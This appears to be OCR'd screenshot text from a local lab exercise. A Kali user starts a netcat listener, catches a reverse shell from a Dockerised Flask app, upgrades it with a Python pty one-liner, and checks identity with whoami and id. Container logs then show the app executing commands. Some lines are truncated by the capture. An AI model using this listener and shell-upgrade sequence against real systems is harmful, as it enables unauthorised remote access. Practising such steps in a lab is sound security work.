 banhoc@ C:\Windows\ banhoc@kal
Pasted image 20261119115026
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setu
p/
(Run: “touch ~/.hushlogin” to hide this message)
(banhoc㉿kali)-[~]
$ nc
::1 ff02::2 ip6-allrouters ip6-loopback l
ocalhost
ff02::1 ip6-allnodes ip6-localhost kali
(banhoc㉿kali)-[~]
$ nc
::1 ff02::2 ip6-allrouters ip6-loopback l
ocalhost
ff02::1 ip6-allnodes ip6-localhost kali
(banhoc㉿kali)-[~]
$ nc
::1 ff02::2 ip6-allrouters ip6-loopback l
ocalhost
ff02::1 ip6-allnodes ip6-localhost kali
(banhoc㉿kali)-[~]
$ nc -lvnp 4242
Listening on 0.0.0.0 4242
Connection received on 13770
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
flask@e42453f327c7:/app$ whoami
whoami
flask
flask@e42453f327c7:/app$ id
id
uid=1000(flask) gid=1000(flask) groups=1000(flask)
flask@e42453f327c7:/app$
docker.desktop PERSONAL
Searc
Gordon
Containers
Images
Logs
Volumes
Kubernetes
Builds
Models
MCP Toolkit BETA
Docker Hub
Settings
Extensions
Containers / doubleS
doubleS
e42453f327c7 doubles-web:latest
5002:5002
Logs Inspect Bind mounts Exec Fi
172.18.0.1 - - [19/Nov/2026 04:41:18] "POST / HTTP/1.1"
172.18.0.1 - - [19/Nov/2026 04:41:18] "GET / HTTP/1.1" 2
172.18.0.1 - - [19/Nov/2026 04:41:19] "GET /static/style
172.18.0.1 - - [19/Nov/2026 04:41:19] "GET /static/image
*****HELLO WORLD!******
********SYSTEM EXECUTED!!******
Starting MariaDB database server: mariadbd . ..
Database prepared_db already exists. Skipping initializa
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5002
* Running on http://172.18.0.2:5002
Press CTRL+C to quit
172.18.0.1 - - [19/Nov/2026 04:48:38] "GET / HTTP/1.1" 2
172.18.0.1 - - [19/Nov/2026 04:48:39] "GET /static/style
172.18.0.1 - - [19/Nov/2026 04:48:39] "GET /static/image
172.18.0.1 - - [19/Nov/2026 04:48:39] "GET /favicon.ico
*****HELLO WORLD!******
********SYSTEM EXECUTED!!******
Engine running
RAM 1.60 GB CPU 1.01% Disk: 7.60 GB used (limit 1006.85 GB)